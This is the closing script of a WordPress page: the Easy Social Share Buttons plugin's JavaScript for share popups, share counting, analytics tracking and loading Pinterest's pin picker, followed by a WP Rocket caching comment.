<script type="text/javascript">var essb_window = function(oUrl, oService, oInstance) { var element = jQuery('.essb_'+oInstance); var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; var wnd; var w = 800 ; var h = 500; if (oService == "twitter") { w = 500; h= 300; } var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); if (oService == "twitter") { wnd = window.open( oUrl, "essb_share_window", "height=300,width=500,resizable=1,scrollbars=yes,top="+top+",left="+left ); } else { wnd = window.open( oUrl, "essb_share_window", "height=500,width=800,resizable=1,scrollbars=yes,top="+top+",left="+left ); } if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (typeof(essb_abtesting_logger) != "undefined") { essb_abtesting_logger(oService, instance_post_id, oInstance); } var pollTimer = window.setInterval(function() { if (wnd.closed !== false) { window.clearInterval(pollTimer); essb_smart_onclose_events(oService, instance_post_id); } }, 200); }; var essb_self_postcount = function(oService, oCountID) { if (typeof(essb_settings) != "undefined") { oCountID = String(oCountID); jQuery.post(essb_settings.ajax_url, { 'action': 'essb_self_postcount', 'post_id': oCountID, 'service': oService, 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { }},'json'); } }; var essb_smart_onclose_events = function(oService, oPostID) { if (typeof (essbasc_popup_show) == 'function') { essbasc_popup_show(); } if (typeof essb_acs_code == 'function') { essb_acs_code(oService, oPostID); } if (typeof(after_share_easyoptin) != "undefined") { essb_toggle_subscribe(after_share_easyoptin); } }; var essb_tracking_only = function(oUrl, oService, oInstance, oAfterShare) { var element = jQuery('.essb_'+oInstance); if (oUrl == "") { oUrl = document.URL; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (oAfterShare) { essb_smart_onclose_events(oService, instance_post_id); } }; var essb_pinterest_picker = function(oInstance) { essb_tracking_only('', 'pinterest', oInstance); var e=document.createElement('script'); e.setAttribute('type','text/javascript'); e.setAttribute('charset','UTF-8'); e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e); };</script></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768890839 -->